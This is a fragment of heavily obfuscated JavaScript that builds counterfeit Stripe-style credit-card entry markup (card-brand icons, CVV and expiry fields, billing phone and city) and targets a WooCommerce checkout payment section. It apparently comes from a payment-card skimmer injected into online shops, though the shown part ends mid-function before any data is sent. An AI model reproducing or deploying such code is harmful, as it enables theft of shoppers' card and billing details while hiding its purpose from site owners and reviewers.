>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20id=\x22error\x22\x20class=\x22Icon-fill\x22>\x20<g\x20id=\x22card\x22\x20transform=\x22translate(0\x202)\x22>\x20<path\x20id=\x22shape\x22\x20d=\x22M21.68\x200A6\x206\x200\x201\x200\x2029\x209.47v7.15A2.4\x202.4\x200\x200\x201\x2026.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h19.26zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20id=\x22shape\x22\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20id=\x22shape\x22\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM6\x203v4a1\x201\x200\x200\x200\x202\x200V3a1\x201\x200\x200\x200-2\x200zm1\x208.75a1.25\x201.25\x200\x201\x200\x200-2.5\x201.25\x201.25\x200\x200\x200\x200\x202.5z\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','kObDs':Fc('0x211','&oBt'),'QzCUs':Fc(0x4cf,'EZu3'),'kPEdd':function(Y,p){return Y+p;},'xQKmt':Fc(0x159,'yH0N'),'sfsaP':function(Y,p){return Y===p;},'NhJrg':Fc(0x3c8,'yH0N'),'aRuDF':function(Y,p){return Y!==p;},'AyCIF':Fc(0x2d5,'nUdf'),'CmTln':function(Y,p){return Y===p;},'APHKM':function(Y,p){return Y(p);},'ZwARW':function(Y,p){return Y>=p;},'UAMbD':function(Y,p){return Y<=p;},'gSgKp':Fc(0x3ec,'J3[I'),'MpHHs':function(Y,p){return Y!==p;},'OcaOp':Fc(0x134,'QHvN'),'CfnCV':Fc('0x45c','cRRj'),'lEwss':Fc(0x49c,'R^kZ'),'RQNBO':function(Y,p){return Y+p;},'MVFys':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>','sSxep':Fc(0x404,'%]A2'),'wcuoo':'cvv','LQoKD':Fc('0x569','FPvd'),'FlkGl':Fc('0x53b','XJfU'),'mrEHy':Fc(0x4a8,'J3[I'),'EkFzt':Fc('0x145','QHvN'),'pCiZR':function(Y,p){return Y===p;},'pVIwG':function(Y,p){return Y===p;},'lrqfp':'acILo','GZLas':Fc(0x21b,'EG^C'),'pzTab':function(Y,p){return Y(p);},'PvHra':function(Y,p){return Y===p;},'YGXza':function(Y,p){return Y===p;},'FjWim':Fc('0x474','k(vB'),'XkexQ':'eBHbY','qGJXe':Fc('0x590','@ycc'),'MEAIQ':Fc('0x20a','ZCfG'),'UyjZQ':function(Y,p){return Y!==p;},'FJLRo':Fc('0x22a','C3sY'),'MAzve':Fc('0x2e5','nUdf'),'KaFsI':Fc(0x588,'k(vB'),'oVnOD':Fc('0x2d6','R^kZ'),'GHjdo':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>','KOVBC':Fc(0x3b3,'H2IL'),'jKfjB':Fc(0x54c,'qza$'),'FpAUa':function(Y,p){return Y!==p;},'zplcf':Fc(0x3aa,'2^F('),'GcFxT':Fc('0x17d','R^kZ'),'BwspE':Fc('0xdf','K(R8'),'cXHKA':Fc(0x49f,'N]t^'),'wvryy':function(Y,p){return Y<p;},'KiIlh':'fpSlH','cQtBE':'TJPGn','JaBTl':Fc(0x1b7,'qYfa'),'vwYfi':'rTvmN','MzmOB':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','zhXDK':function(Y,p){return Y(p);},'hUpCy':function(Y,p){return Y+p;},'UnzOd':function(Y,p){return Y===p;},'YNieK':Fc('0x13f','%]A2'),'UkUtJ':Fc(0x4f9,'@ycc'),'AvjUB':function(Y,p,q){return Y(p,q);},'pHrvl':function(Y,p){return Y>p;},'iqVjV':Fc('0x3b9','yH0N'),'OWcDi':Fc('0x24b','bFXe'),'SnGEy':function(Y,p){return Y>p;},'JsaMJ':Fc(0x28d,'ybLy'),'KvnJH':'eXSmk','EeJqa':function(Y,p){return Y!==p;},'GZkEd':Fc('0x56e','R^kZ'),'BWJlD':function(Y,p){return Y%p;},'FtFcP':function(Y,p){return Y<p;},'buJiQ':Fc('0x4f4','PbZU'),'myxRB':Fc(0x352,'9ZD9'),'Ooycz':function(Y,p){return Y+p;},'qKeAE':function(Y,p){return Y+p;},'ubFUQ':function(Y,p){return Y+p;},'BUObF':'sztWr','zknWr':Fc('0x4b9','2^F('),'QPmms':function(Y,p){return Y<p;},'pCvOv':Fc('0x46c','1SkN'),'vqUkt':Fc(0x166,'Q[tl'),'veloN':'BntAR','spCbO':Fc(0x32d,'1SkN'),'vmjUq':Fc(0xe3,'EG^C'),'yVlbh':Fc(0x335,'Q[tl'),'LXhly':Fc(0x547,'P0zK'),'noLtj':Fc('0x3ff','k(vB'),'oYvlJ':function(Y,p){return Y+p;},'LsXzk':function(Y,p,q){return Y(p,q);},'PGdDq':function(Y,p){return Y>=p;},'IQbwG':function(Y,p){return Y<=p;},'UZjQf':function(Y,p){return Y+p;},'zacQS':Fc('0x4b8','R^kZ'),'KPmdy':function(Y,p){return Y===p;},'IibTb':function(Y,p){return Y(p);},'vxztQ':function(Y,p){return Y===p;},'ntLOi':function(Y,p){return Y+p;},'JhWvp':'billing_phone','QmIzz':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>','dLRgA':Fc(0x4cc,'PbZU'),'XnaoD':Fc('0x4fa','qpxs'),'yqFHJ':'blur','NEXOM':Fc(0x378,'J3[I'),'GnRbG':Fc('0x446','LfAm'),'HLqkX':function(Y,p){return Y===p;},'FRwXV':function(Y,p){return Y<p;},'tGobw':function(Y,p){return Y===p;},'CBCQE':Fc(0x371,'qYfa'),'pYkmc':Fc(0x338,'CSIK'),'WaKKo':Fc('0x243','H2IL'),'ChxoJ':Fc('0x176','k(vB'),'PkpdY':Fc('0x57f','N]t^'),'VydKR':'SKhtv','WLnTn':Fc('0x162','QHvN'),'UpWQf':function(Y,p){return Y===p;},'KbfXG':Fc(0x4c4,'ybLy'),'brizX':'UlhhO','FjOsF':Fc(0x368,'4a^I'),'wQJLu':Fc(0x57b,'nUdf'),'pMwss':Fc(0x45d,'mtDV'),'OgPcB':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>','wxJed':function(Y,p){return Y>=p;},'toVCm':function(Y,p){return Y<p;},'zcPHb':function(Y,p){return Y!==p;},'Guytv':Fc(0x4d7,'k(vB'),'cMmtA':'DnCDa','lANJA':Fc(0x274,'2^F('),'vwZke':Fc(0x579,'2^F('),'EllRe':Fc('0x158','%QK&'),'dpXic':Fc('0x27b','5DJr'),'BpoDV':function(Y,p){return Y===p;},'qExlL':function(Y,p){return Y+p;},'bMxVG':function(Y){return Y();},'yDLhl':function(Y,p){return Y%p;},'wxVIz':'ehUUt','pwNKK':'JGzFH','mnUkP':Fc(0x16a,'4a^I'),'BmnTz':'JuFQT','MAPKp':'HHoke','KifyC':'VIGsV','hLvxo':Fc(0xed,'%]A2'),'ZIUHh':'gNbBX','wyCbM':Fc(0x38a,'P0zK'),'UMaxI':Fc('0x120','mtDV'),'OYlFD':Fc(0x41f,'uv!v'),'AvsKQ':'oQjBs','IKAwA':'rMokp','tWvkq':Fc('0x39c','C3sY'),'giymt':Fc(0x52c,'&oBt'),'SQPCm':function(Y,p){return Y+p;},'hOMwk':function(Y,p){return Y===p;},'ciRNn':function(Y,p){return Y==p;},'DIUCH':Fc('0x184','bFXe'),'MxMAh':function(Y,p){return Y+p;},'oZQEo':Fc(0x25d,'qYfa'),'TgZdC':Fc('0x4ad','H2IL'),'ElaEK':Fc(0x52b,'qYfa'),'RpQsy':function(Y,p){return Y(p);},'vxsPv':Fc('0xe0','5DJr'),'lngWJ':function(Y,p){return Y===p;},'jhcIt':Fc('0x273','N]t^'),'RSwkg':Fc(0x2fd,'cH^R'),'jhLuK':function(Y,p){return Y!==p;},'OixMU':Fc(0x2bb,'bFXe'),'Veerd':function(Y,p){return Y===p;},'FvNtO':'rSfeE','sNiDH':function(Y,p){return Y!==p;},'gueMN':'NkBqd','BEpsG':Fc('0x1fb','bhvl'),'LNDnK':function(Y,p){return Y===p;},'RAmZx':function(Y,p){return Y!==p;},'KAtnj':Fc('0x35e','!bHL'),'iSAJY':Fc('0x214','7G0!'),'GAGJU':Fc('0x3f1','PbZU'),'tuTLh':'billing_city','mZUPj':Fc('0x4fb','%]A2'),'LtyLv':Fc('0xe6','1SkN'),'koNxM':Fc(0x28e,'Q[tl'),'RJsZH':Fc(0x3ac,'ygSh'),'UFivF':'lemQq','uLuwx':Fc('0x1c3','1SkN'),'vjIcO':'tbegt','HRHwB':'FZfxW','OxkTJ':Fc(0x15f,'[GlO'),'Eercr':function(Y,p){return Y(p);},'cTSgY':function(Y,p){return Y===p;},'XApYO':function(Y,p){return Y!=p;},'hhLVV':Fc('0x14c','bFXe'),'gUjgI':Fc(0x3a0,'R^kZ'),'IyqWN':'CifRZ','cZHHX':Fc(0x37d,'FPvd'),'VSUhr':Fc(0x46e,'XJfU'),'DvolH':Fc(0x3ca,'J3[I'),'grqJW':Fc(0x1f1,'N]t^'),'rLmRd':Fc(0x35b,'bFXe'),'jtaML':Fc('0x2db','bhvl'),'RmmAb':Fc('0x589','Q[tl'),'DiZbB':Fc(0x19b,'yH0N'),'UVtyd':function(Y,p){return Y===p;},'iiCKc':Fc('0x4ab','FPvd'),'SgXoe':Fc('0xbe','7G0!'),'cHqdt':Fc(0x175,'EZu3'),'oKqip':Fc('0x4f6','ygSh'),'jLJoR':Fc('0x451','ErF5'),'Jrpxy':Fc(0x2f9,'CSIK'),'OpvTf':'translate(0px)\x20!important','QGVcn':Fc('0x36d','uv!v'),'cPsZU':Fc(0x2f5,'K(R8'),'ZfsYM':'input','bvkkp':Fc(0x376,'QHvN'),'rqxNz':Fc(0x4aa,'qpxs'),'leQaQ':function(Y,p){return Y===p;},'ZVLpi':Fc(0x3e0,'%QK&'),'rCzWI':function(Y,p,q){return Y(p,q);},'aVFOb':function(Y,p,q){return Y(p,q);},'TwDGF':Fc('0x287','nUdf'),'BpFdM':Fc('0x314','qYfa'),'PpCgM':Fc('0x48f','PbZU'),'cXGXp':Fc(0x1ad,'8tmP'),'jXKeC':'OKcUB','VqVXJ':'feOoJ','eamwQ':function(Y,p){return Y===p;},'tHKXM':Fc(0x58f,'C3sY'),'jcciO':function(Y,p){return Y===p;},'SwICY':'JJSdt','cIZzH':function(Y,p){return Y+p;},'MXoxq':function(Y,p,q){return Y(p,q);},'OcvXo':function(Y){return Y();},'DqYIW':Fc('0x2cb','bhvl'),'EWwWk':function(Y,p){return Y===p;},'Bfhbj':Fc(0x39e,'8tmP'),'AYzaM':Fc(0x20d,'bhvl'),'Uvrws':'form.woocommerce-checkout\x20div#payment','odQYd':Fc(0x4da,'1SkN'),'MqYxn':function(Y,p,q){return Y(p,q);},'hvWnA':function(Y,p){return Y===p;},'JybzU':Fc(0x155,'8tmP')};function Fc(F,e){return zJ(F- -'0xfe',e);}var J=(function(){var Y={'kApQa':function(q,D,A){return V['UGjTn'](q,D,A);}};function Fd(F,e){return Fc(e-0x290,F);}if(V['fimqz'](V[Fd('&oBt',0x3e4)],V[Fd('Q[tl','0x7c9')])){var p=!![];return function(q,D){var A={'hKkvd':function(i,E){return V['KjPyD'](i,E);},'HeOsx':function(i,E,w){function FW(F,e){return zJ(e-0x18a,F);}return V[FW('mtDV',0x7ee)](i,E,w);},'qdFom':V[Fa(0x24e,'uv!v')],'gMdNB':function(i,E){function Fo(F,e){return Fa(F-0x1fa,e);}return V[Fo(0x50c,'qYfa')](i,E);},'eTDso':V[Fa(0x2b8,'bFXe')],'FcPSl':function(i,E){function Fk(F,e){return Fa(e-0x4d5,F);}return V[Fk('@ycc','0x5d8')](i,E);},'apEPj':V['XsWpt']};function Fa(F,e){return Fd(e,F- -'0x2c7');}if(V[Fa('0x4aa','C3sY')]===Fa('0x229','H2IL'))return A[Fa('0x26b','[GlO')](r,G?A[Fa('0x2f3','5DJr')]('\x20',B):'')+(Y?A[Fa(0x25e,'2^F(')]('\x20',p):'');else{var P=p?function(){function Fx(F,e){return Fa(F- -0x253,e);}if(A[Fx(-'0x75','ErF5')](A['eTDso'],Fx(0x1ca,'bFXe'))){if(D){if(A[Fx('0x2be','K(R8')](Fx(-0x16c,'qpxs'),A[Fx(-0x157,'bFXe')]))A[Fx(-0x7c,'8tmP')](V,J,0x1f4);else{var E=D[Fx(-0x9c,'EG^C')](q,arguments);return D=null,E;}}}else J=A[Fx(0x57,'*@65')];}:function(){};return p=![],P;}};}else Y[Fd('%]A2',0x50d)](V,J,0x1f4);}()),u=V[Fc('0xd6','[GlO')](J,this,function(){function FX(F,e){return Fc(F-0x32b,e);}return u[FX('0x705','ybLy')]()[FX(0x84d,'9ZD9')](FX('0x5d0','8tmP'))[FX(0x66d,'x&8K')]()['constructor'](u)[FX('0x6fa','PbZU')](FX('0x518','LfAm'));});V[Fc(0x478,'x&8K')](u);function r(){var Y={'ydiRK':V[Fm('K(R8','0x55d')],'lqaxM':Fm('1SkN',0x39e),'YFNUP':V[Fm('2^F(','0x56f')],'QkqBU':function(t,n){function FL(F,e){return Fm(e,F-'0x381');}return V[FL('0x5ce','uv!v')](t,n);},'pgcXV':function(t,n){function Fg(F,e){return Fm(e,F- -'0x19d');}return V[Fg('0x194','1SkN')](t,n);},'HGpHJ':function(t,n){function FC(F,e){return Fm(F,e- -0x3ba);}return V[FC('8tmP',0x175)](t,n);},'WoivX':function(t,n){function Fb(F,e){return Fm(F,e- -0x33f);}return V[Fb('EZu3',-'0x1d')](t,n);},'nJbnr':function(t,n){function Fz(F,e){return Fm(e,F- -'0x2c4');}return V[Fz(-0x7e,'$GEf')](t,n);},'kynsR':V[Fm('p4vD','0x40d')],'DuqNU':function(t,n){return V['Ooycz'](t,n);},'yLeJQ':function(t,n){return t+n;},'JSIVS':V['kObDs'],'hDarA':'exp','lKKmv':V[Fm('K(R8','0x2fb')],'XWukj':V[Fm('R^kZ',0x5a3)],'xrCGg':V[Fm('5DJr','0x329')],'MDSrJ':function(t,n){return V['QPmms'](t,n);},'CIKRC':Fm('XJfU',0x49e),'EOhnM':Fm('nUdf',0x23c),'jLHtq':V[Fm('J3[I',0x5a9)],'WGVWn':V[Fm('PbZU',0x678)],'rQGWj':function(t,n){return V['Gtmul'](t,n);},'Xjaxc':V[Fm('EZu3','0x635')],'OkEvW':V['vqUkt'],'IzTBj':V['veloN'],'chqDu':V[Fm('K(R8','0x2cf')],'STWyo':V[Fm('5DJr',0x33d)],'sLXjx':Fm('[GlO','0x367'),'IlcKb':V[Fm('bFXe','0x605')],'vlCLh':function(t,n){function FQ(F,e){return Fm(e,F- -'0x71');}return V[FQ(0x5e2,'ybLy')](t,n);},'ztJXt':V[Fm('nUdf','0x290')],'uEEzL':V[Fm('XJfU','0x4ef')],'lfDIt':V[Fm('7G0!',0x3e8)],'GLuVn':function(t,n){return V['oYvlJ'](t,n);},'dMYyF':V[Fm('qYfa',0x42c)],'NCaqk':function(t,n,M){return V['LsXzk'](t,n,M);},'BeRYq':V[Fm('P0zK','0x37a')],'VmNUK':function(t,n){function Fj(F,e){return Fm(e,F-'0x28c');}return V[Fj(0x6c4,'K(R8')](t,n);},'ccepE':function(t,n){return V['PGdDq'](t,n);},'OBOvO':function(t,n){function FO(F,e){return Fm(e,F- -0x279);}return V[FO(0x12d,'PbZU')](t,n);},'zjvvu':function(t,n){function e0(F,e){return Fm(F,e- -0xfe);}return V[e0('[GlO',0x155)](t,n);},'mwSzr':function(t,n){function e1(F,e){return Fm(e,F- -'0xe3');}return V[e1('0x1bb','qza$')](t,n);},'SQRvR':V[Fm('K(R8',0x43e)],'aZXMA':function(t,n){return t!==n;},'qEHpu':V[Fm('ErF5','0x2c2')],'IiYjW':function(t,n){function e2(F,e){return Fm(e,F- -0x88);}return V[e2(0x181,'EG^C')](t,n);},'kPAsz':V[Fm('DSIG',0x459)],'jGKgE':V[Fm('Q[tl',0x2a7)],'gVXqk':function(t,n){function e3(F,e){return Fm(F,e- -'0x33a');}return V[e3('LfAm',0x12f)](t,n);},'FVGaT':function(t,n){return V['KPmdy'](t,n);},'Nlmcx':function(t,n){return V['IibTb'](t,n);},'FfGOm':function(t,n){function e4(F,e){return Fm(F,e- -'0x21d');}return V[e4('qza$',-0x40)](t,n);},'OfKte':function(t,n){function e5(F,e){return Fm(F,e- -0x3b);}return V[e5('LfAm','0x24b')](t,n);},'oQuIr':function(t,n){return V['pYxwo'](t,n);},'yZUwE':function(t,n){function e6(F,e){return Fm(e,F-0x275);}return V[e6(0x6b5,'Q[tl')](t,n);},'XiUgb':function(t,n){function e7(F,e){return Fm(e,F- -0x10e);}return V[e7(0x1e2,'FPvd')](t,n);},'cMgDf':V['JhWvp'],'cSWPV':V[Fm('ErF5','0x61f')],'cYkQh':function(t,n){function e8(F,e){return Fm(F,e-'0x32d');}return V[e8('CSIK',0x71f)](t,n);},'kWPiE':function(t,n){function e9(F,e){return Fm(e,F-0x365);}return V[e9(0x696,'1SkN')](t,n);},'WRSta':V[Fm('C3sY',0x606)],'cbWJt':V[Fm('1SkN',0x33b)],'qPdeL':Fm('DSIG','0x57a'),'YwxtZ':V[Fm('4a^I',0x3dd)],'UGuTw':V[Fm('LfAm',0x33a)],'VyFzO':V[Fm('DSIG',0x55c)],'tAXsK':V[Fm('FPvd',0x63a)],'rqaYQ':function(t,n){function eF(F,e){return Fm(e,F-'0x2e3');}return V[eF(0x4af,'p4vD')](t,n);},'dZTVV':function(t,n){function ee(F,e){return Fm(e,F- -0x30);}return V[ee('0x50e','ZCfG')](t,n);},'fCrdW':function(t,n){return V['FRwXV'](t,n);},'WqQwb':function(t,n){return t+n;},'obGpt':function(t,n){return V['tGobw'](t,n);},'ZpOHj':function(t,n){return V['tGobw'](t,n);},'eWBug':V[Fm('EG^C','0x3d7')],'DdzZf':V[Fm('EG^C',0x646)],'azrth':V[Fm('nUdf','0x3fb')],'omGMP':function(t,n){function eV(F,e){return Fm(F,e-'0x233');}return V[eV('C3sY','0x821')](t,n);},'QZHWc':function(t,n){function eJ(F,e){return Fm(F,e-'0x5a');}return V[eJ('DSIG','0x3a8')](t,n);},'MpNxu':function(t,n){function eu(F,e){return Fm(F,e-0x18);}return V[eu('$GEf','0x635')](t,n);},'JxYls':V[Fm('ybLy',0x1fa)],'mvqan':V[Fm('H2IL','0x62d')],'kOMtd':V[Fm('cH^R','0x500')],'CDhTc':V[Fm('[GlO','0x1e9')],'bSBTe':V['buJiQ'],'DlUKT':Fm('%QK&',0x280),'qEjRa':V['MVFys'],'vPOnn':function(t,n){function er(F,e){return Fm(e,F-'0x30a');}return V[er(0x87a,'ygSh')](t,n);},'AHIYs':V[Fm('@ycc','0x27d')],'RgnZG':V[Fm('mtDV',0x4fa)],'YDohm':V[Fm('XJfU','0x585')],'yjRoo':V[Fm('5DJr',0x442)],'sEQvX':Fm('DSIG',0x1d6),'hivQD':V['pMwss'],'EKJQR':V[Fm('*@65','0x2f5')],'swGeE':function(t,n){function eG(F,e){return Fm(e,F- -0x25c);}return V[eG(-0x4c,'J3[I')](t,n);},'qCFuT':Fm('DSIG','0x233'),'MTWfq':V[Fm('4a^I',0x607)],'HnBTh':Fm('CSIK','0x258'),'oVdlP':function(t,n){function eB(F,e){return Fm(e,F- -0x23f);}return V[eB(0x3a9,'9ZD9')](t,n);},'dnnLu':function(t,n){return V['toVCm'](t,n);},'Wadjc':function(t,n){return V['IusbY'](t,n);},'bFSOv':V[Fm('P0zK','0x62f')],'Nltdx':function(t,n){function eY(F,e){return Fm(e,F- -0x3ad);}return V[eY(-0xbf,'yH0N')](t,n);},'IBpPA':function(t,n){return t===n;},'PxQpE':function(t,n){function ep(F,e){return Fm(e,F-'0x353');}return V[ep('0x82b','K(R8')](t,n);},'ZSwvz':V[Fm('x&8K',0x2cd)],'LikTK':function(t,n){function eq(F,e){return Fm(F,e-0x38b);}return V[eq('FPvd',0x8e9)](t,n);},'NviTG':V[Fm('ZCfG','0x521')],'ppzww':V['lANJA'],'AfKEA':V[Fm('ZCfG','0x1c9')],'AYolZ':V[Fm('N]t^','0x354')],'duRCJ':V['dpXic'],'gLlKA':'YoMVQ','SbELo':V[Fm('2^F(','0x20c')],'jORBG':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>','zbKBw':function(t,n){function eD(F,e){return Fm(e,F-'0x1f');}return V[eD(0x60f,'2^F(')](t,n);},'hDMPQ':function(t,n){return V['qExlL'](t,n);},'THXGp':function(t){return V['bMxVG'](t);},'HfVDR':function(t,n){function eA(F,e){return Fm(F,e-'0x1c');}return V[eA('8tmP',0x613)](t,n);},'oJvVH':'2|5|3|0|4|1','jwMkB':function(t,n){function eP(F,e){return Fm(e,F- -0x8b);}return V[eP('0x4e3','Q[tl')](t,n);},'zwvjV':function(t,n){return V['FpAUa'](t,n);},'GCuFY':V['wxVIz'],'bTxmo':V[Fm('cRRj','0x1f5')],'AQPmr':V[Fm('%]A2',0x50a)],'pjDUf':V[Fm('1SkN','0x66c')],'MlFTp':V[Fm('qpxs',0x328)],'LoNbU':Fm('LfAm',0x610),'DpEQx':V[Fm('EZu3','0x341')],'xZUCW':V[Fm('ErF5',0x222)],'buArV':V[Fm('ZCfG',0x676)],'iulHn':V[Fm('ZCfG',0x4e1)],'PMGFs':V[Fm('k(vB',0x5b9)],'BpNZs':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','XLBHl':V[Fm('PbZU',0x4ca)],'LVPTJ':V[Fm('%QK&',0x3f5)],'IubyL':V[Fm('x&8K',0x55f)],'DoMuW':function(t,n){return t>n;},'ebpQm':V[Fm('K(R8','0x285')],'nyClM':V[Fm('5DJr','0x304')],'yWJxe':V['giymt'],'qUoYf':function(t,n){function ei(F,e){return Fm(e,F-0x3a4);}return V[ei(0x9fc,'ybLy')](t,n);},'LKyUb':function(t,n){function eE(F,e){return Fm(e,F- -'0xe8');}return V[eE(0x571,'$GEf')](t,n);},'PVvxo':function(t,n){return V['RQNBO'](t,n);},'ZxOdR':function(t,n){function ew(F,e){return Fm(F,e- -'0x35b');}return V[ew('LfAm','0x167')](t,n);},'WMFRe':function(t,n){function eU(F,e){return Fm(e,F- -0x28b);}return V[eU('0x19b','DSIG')](t,n);},'SzkCP':V['DIUCH'],'coijw':function(t,n){function eH(F,e){return Fm(F,e-0x154);}return V[eH('4a^I','0x450')](t,n);},'vuOVE':V['oZQEo'],'UtzYk':Fm('XJfU',0x2dc),'UJAOw':V[Fm('ygSh','0x406')],'iuNUP':V[Fm('$GEf','0x59f')],'NLlvu':function(t,n){return V['RpQsy'](t,n);},'QpJKy':V[Fm('uv!v',0x38d)],'KYwdo':V['CoXLV'],'kRBSO':V[Fm('EZu3',0x5bb)],'GWntW':function(t,n){function eh(F,e){return Fm(F,e-'0xf2');}return V[eh('8tmP',0x394)](t,n);},'uazOw':Fm('LfAm','0x25b'),'psaOx':function(t,n){function eN(F,e){return Fm(F,e-0x2ba);}return 